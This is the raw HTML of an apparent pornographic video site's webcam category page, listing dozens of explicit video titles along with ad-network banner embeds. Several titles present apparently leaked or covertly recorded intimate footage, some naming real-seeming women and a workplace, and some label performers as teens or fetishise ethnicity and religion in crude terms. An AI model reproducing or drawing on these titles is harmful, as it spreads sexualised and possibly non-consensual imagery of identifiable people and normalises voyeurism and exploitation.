                            <a href="/en/video/193658533015804718/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2b00368e4215b2e" src="/thumbs/718/193658533015804718_0.jpg" alt="NRI Babe Aditi On Webcam - Movies. video2porn2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>NRI Babe Aditi On Webcam - Movies. video2porn2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735209836236/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg" alt="INDIAN BBW BRUNETTE SURPRISES" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:58</span> <!-- Duration -->
                                </figure>
                                <h3>INDIAN BBW BRUNETTE SURPRISES</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734263153547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c046538b" src="/thumbs/547/2705852734263153547_0.jpg" alt="Desi Housewife Fingering - CamForPorn.com - 2 min" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:22</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Housewife Fingering - CamForPorn.com - 2 min</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856897786332520/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c751db33c568" src="/thumbs/520/1892856897786332520_0.jpg" alt="Indian Aunty 1274" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:12</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Aunty 1274</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1992429993126528560/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1ba68885bc240630" src="/thumbs/560/1992429993126528560_0.jpg" alt="tumbk tu" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:18</span> <!-- Duration -->
                                </figure>
                                <h3>tumbk tu</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732660883030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb960c59e56" src="/thumbs/30/2705852732660883030_0.jpg" alt="Indian lady LISA sexy boobs" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:44</span> <!-- Duration -->
                                </figure>
                                <h3>Indian lady LISA sexy boobs</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732375270439/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb94fbf8427" src="/thumbs/439/2705852732375270439_0.jpg" alt="Bengali girl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:54</span> <!-- Duration -->
                                </figure>
                                <h3>Bengali girl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638186896274/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1063601b92" src="/thumbs/274/3824942638186896274_0.jpg" alt="Indian Hot Paki Girl On Webcam Showing her big tits hot clip for you - Wowmoyback" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:19</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Hot Paki Girl On Webcam Showing her big tits hot clip for you - Wowmoyback</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856894410073283/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c75111f624c3" src="/thumbs/283/1892856894410073283_0.jpg" alt="Tamil Husband Fucking His Wife From Behind" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:34</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil Husband Fucking His Wife From Behind</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732710755710/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb963be9d7e" src="/thumbs/710/2705852732710755710_0.jpg" alt="SEXY INDIAN WIFE SHOWN BY NRI HUSBAND" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:11</span> <!-- Duration -->
                                </figure>
                                <h3>SEXY INDIAN WIFE SHOWN BY NRI HUSBAND</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3529897777996744074/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="30fcb753aeefc58a" src="/thumbs/74/3529897777996744074_0.jpg" alt="Real Arabic Egypt MILF Muslim In Hijab Masturbates Wet Creamy Pussy To Squirting Orgasm And Asking For Your Seed On Webcam PORNHIJAB" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:01</span> <!-- Duration -->
                                </figure>
                                <h3>Real Arabic Egypt MILF Muslim In Hijab Masturbates Wet Creamy Pussy To Squirting Orgasm And Asking For Your Seed On Webcam PORNHIJAB</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/762873529653041327/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a96456eef8498af" src="/thumbs/327/762873529653041327_0.jpg" alt="Chubby Indian girl fingering cunt fondling big tits then wearing panty shorts and bra revealing awesome cleavage in this webcam video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Chubby Indian girl fingering cunt fondling big tits then wearing panty shorts and bra revealing awesome cleavage in this webcam video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/448124967068539165/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6380f48851a991d" src="/thumbs/165/448124967068539165_0.jpg" alt="Desi Tamil Bhabhi Oral - HornySlutCams.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:13</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Tamil Bhabhi Oral - HornySlutCams.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6645686469210259468/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5c3a38a225e5c00c" src="/thumbs/468/6645686469210259468_0.jpg" alt="Hot Desi Girl Her Vagina Fingring" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:52</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Desi Girl Her Vagina Fingring</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1895034715260857254/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a4c840880282ba6" src="/thumbs/254/1895034715260857254_0.jpg" alt="desi housewife nude on live" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:17</span> <!-- Duration -->
                                </figure>
                                <h3>desi housewife nude on live</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4926212347116037758/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="445d6c078dfea67e" src="/thumbs/758/4926212347116037758_0.jpg" alt="Indian skinny Tamil webcam model - Zorbhacam chaturbate private video" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:49</span> <!-- Duration -->
                                </figure>
                                <h3>Indian skinny Tamil webcam model - Zorbhacam chaturbate private video</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6047607127785191312/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="53ed6aa420c1b790" src="/thumbs/312/6047607127785191312_0.jpg" alt="Pune Wife On Webcam - Movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:46</span> <!-- Duration -->
                                </figure>
                                <h3>Pune Wife On Webcam - Movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/53185478816807462/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bcf3e94415ba26" src="/thumbs/462/53185478816807462_0.jpg" alt="Whipped cream, huge cucumber and 3 models laughing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:21</span> <!-- Duration -->
                                </figure>
                                <h3>Whipped cream, huge cucumber and 3 models laughing</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734921218642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9e77f9a52" src="/thumbs/642/2705852734921218642_0.jpg" alt="Sexy Indian Girlfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:18</span> <!-- Duration -->
                                </figure>
                                <h3>Sexy Indian Girlfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3201767196252317023/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2c6ef64d221e255f" src="/thumbs/23/3201767196252317023_0.jpg" alt="something cute" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:04</span> <!-- Duration -->
                                </figure>
                                <h3>something cute</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856895352805386/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7514a27180a" src="/thumbs/386/1892856895352805386_0.jpg" alt="Indian MILF 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:03</span> <!-- Duration -->
                                </figure>
                                <h3>Indian MILF 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5008831022425139301/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4582f146e79b6865" src="/thumbs/301/5008831022425139301_0.jpg" alt="neighbour chachi recording bath for young boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:46</span> <!-- Duration -->
                                </figure>
                                <h3>neighbour chachi recording bath for young boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15835948276093256441/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="dbc4970dfdff82f9" src="/thumbs/441/15835948276093256441_0.jpg" alt="Delhi Babe Vidvya Webcam - Movies. video2porn2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:53</span> <!-- Duration -->
                                </figure>
                                <h3>Delhi Babe Vidvya Webcam - Movies. video2porn2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8474347952964795574/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="759aee906f867cb6" src="/thumbs/574/8474347952964795574_0.jpg" alt="Indian Bhabhi Webcam Show." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Bhabhi Webcam Show.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7964928230592359320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6e891c0695f02b98" src="/thumbs/320/7964928230592359320_0.jpg" alt="Bhabhi Driver Hardcore Sex Gf Cam Beautiful" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:07</span> <!-- Duration -->
                                </figure>
                                <h3>Bhabhi Driver Hardcore Sex Gf Cam Beautiful</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4981383169185740357/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="45216d99916cf645" src="/thumbs/357/4981383169185740357_0.jpg" alt="Amateur Indian couple enjoy in sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Amateur Indian couple enjoy in sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638396470500/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106fddf4e4" src="/thumbs/500/3824942638396470500_0.jpg" alt="YouPorn - beautiful-desi-bengali-boudi-with-devar-sexy-boobs-exposed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:29</span> <!-- Duration -->
                                </figure>
                                <h3>YouPorn - beautiful-desi-bengali-boudi-with-devar-sexy-boobs-exposed</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636898864170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10169a4c2a" src="/thumbs/170/3824942636898864170_0.jpg" alt="GrameenPhone Customer manager Julia shows boobs pussy on whatsapp chat Leaked-3 1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:28</span> <!-- Duration -->
                                </figure>
                                <h3>GrameenPhone Customer manager Julia shows boobs pussy on whatsapp chat Leaked-3 1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2426546807185189618/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="21acd376f921aaf2" src="/thumbs/618/2426546807185189618_0.jpg" alt="Webcam Aunty Changing" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:04</span> <!-- Duration -->
                                </figure>
                                <h3>Webcam Aunty Changing</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1909905889203353091/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a81594980647603" src="/thumbs/91/1909905889203353091_0.jpg" alt="Married Indian couple fucking in privacy of their bedroom after watching a porn film forgot to turn off the webcam recorded by public watching them." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:07</span> <!-- Duration -->
                                </figure>
                                <h3>Married Indian couple fucking in privacy of their bedroom after watching a porn film forgot to turn off the webcam recorded by public watching them.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852735185722212/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9f7439b64" src="/thumbs/212/2705852735185722212_0.jpg" alt="Jammu Call Girl Prity Teases you" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:33</span> <!-- Duration -->
                                </figure>
                                <h3>Jammu Call Girl Prity Teases you</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734643231850/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d6eddc6a" src="/thumbs/850/2705852734643231850_0.jpg" alt="Malaysia Tamil slim teen show" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:34</span> <!-- Duration -->
                                </figure>
                                <h3>Malaysia Tamil slim teen show</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734013439016/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b163fc28" src="/thumbs/16/2705852734013439016_0.jpg" alt="Sri lankan women fuck in the jungle" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:09</span> <!-- Duration -->
                                </figure>
                                <h3>Sri lankan women fuck in the jungle</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732247252946/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9481e1fd2" src="/thumbs/946/2705852732247252946_0.jpg" alt="Desi chachi aunty mom dirty talk big bhosra" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:00</span> <!-- Duration -->
                                </figure>
                                <h3>Desi chachi aunty mom dirty talk big bhosra</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731083325712/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb902be0110" src="/thumbs/712/2705852731083325712_0.jpg" alt="Nepali Desi teen Stripping for  Boyfriend on Webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:48</span> <!-- Duration -->
                                </figure>
                                <h3>Nepali Desi teen Stripping for  Boyfriend on Webcam</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4462960629365076578/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3def9f0befdbf262" src="/thumbs/578/4462960629365076578_0.jpg" alt="Ayesha Durrani On WebCam - Movies." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:31</span> <!-- Duration -->
                                </figure>
                                <h3>Ayesha Durrani On WebCam - Movies.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1892856895367024195/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1a44c7514b000e43" src="/thumbs/195/1892856895367024195_0.jpg" alt="NRI couple" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:03</span> <!-- Duration -->
                                </figure>
                                <h3>NRI couple</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1841803907515878479/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="198f66e545690c4f" src="/thumbs/479/1841803907515878479_0.jpg" alt="Indian Girlfriend After Shower Showing Herself Naked On Webcam Show" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:15</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Girlfriend After Shower Showing Herself Naked On Webcam Show</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/368125085368796522/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="51bd7d09251456a" src="/thumbs/522/368125085368796522_0.jpg" alt="Andhra Bhabhi Webcam - Movies. video2porn2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Andhra Bhabhi Webcam - Movies. video2porn2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4026322485406561508/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="37e05ef7d5d374e4" src="/thumbs/508/4026322485406561508_0.jpg" alt="Naughty North Indian wife Padma on webcam in bra" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Naughty North Indian wife Padma on webcam in bra</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5979950738745902160/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="52fd0d838548c450" src="/thumbs/160/5979950738745902160_0.jpg" alt="mature Indian Divorced wifey Exposing Webcam." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:55</span> <!-- Duration -->
                                </figure>
                                <h3>mature Indian Divorced wifey Exposing Webcam.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5175426688643268668/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="47d2cf2719a8803c" src="/thumbs/668/5175426688643268668_0.jpg" alt="Fucking sister in law in doggystyle infront of Fatty tamil housewife spanking with hard fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:48</span> <!-- Duration -->
                                </figure>
                                <h3>Fucking sister in law in doggystyle infront of Fatty tamil housewife spanking with hard fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15780493216508376267/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="daff92f8c67174cb" src="/thumbs/267/15780493216508376267_0.jpg" alt="creampie hot masturbation webcam milf" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:59</span> <!-- Duration -->
                                </figure>
                                <h3>creampie hot masturbation webcam milf</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6265036758877579879/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="56f1e1bd15a9aa67" src="/thumbs/879/6265036758877579879_0.jpg" alt="Tamil paki Bhabhi licking sucking finger ready for sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:20</span> <!-- Duration -->
                                </figure>
                                <h3>Tamil paki Bhabhi licking sucking finger ready for sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/10679044117994665439/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9433960b99cbf5df" src="/thumbs/439/10679044117994665439_0.jpg" alt="Real Arab Muslim Praying And Masturbating In Hijab And Squirting Pussy On Webcam" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:08</span> <!-- Duration -->
                                </figure>
                                <h3>Real Arab Muslim Praying And Masturbating In Hijab And Squirting Pussy On Webcam</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1291754440780671526/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="11ed3bd1e3c3ea26" src="/thumbs/526/1291754440780671526_0.jpg" alt="Busty indian webcam girl. video2porn2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Busty indian webcam girl. video2porn2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18385924991847382444/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ff27ed5e060a3dac" src="/thumbs/444/18385924991847382444_0.jpg" alt="Teen Desi With Huge Butt Masturbating" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:07</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Desi With Huge Butt Masturbating</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9036767215303865034/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7d690be74a1532ca" src="/thumbs/34/9036767215303865034_0.jpg" alt="Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:26</span> <!-- Duration -->
                                </figure>
                                <h3>Gorgeous Indian housewife from Delhi Nalini Mehta feeling loneyly chatting live on webcam naked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5058984806786373358/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="46351fe0cc9996ee" src="/thumbs/358/5058984806786373358_0.jpg" alt="Amateur couple caught on webcam." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Amateur couple caught on webcam.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17722062524689774489/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f5f169f87f657799" src="/thumbs/489/17722062524689774489_0.jpg" alt="Masked slave girl fucked and cumshot" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:39</span> <!-- Duration -->
                                </figure>
                                <h3>Masked slave girl fucked and cumshot</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16183446124468506197/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e0972681b29e0e55" src="/thumbs/197/16183446124468506197_0.jpg" alt="Indian webcam 1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:18</span> <!-- Duration -->
                                </figure>
                                <h3>Indian webcam 1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3201767199649489239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2c6ef64dec9ae157" src="/thumbs/239/3201767199649489239_0.jpg" alt="something cute" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:05</span> <!-- Duration -->
                                </figure>
                                <h3>something cute</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13081487473386310002/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b58ac78c60e9c972" src="/thumbs/2/13081487473386310002_0.jpg" alt="indian milf homely clip muftporn.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:42</span> <!-- Duration -->
                                </figure>
                                <h3>indian milf homely clip muftporn.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li><a class="next" href="/en/category/6225976/Webcam/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
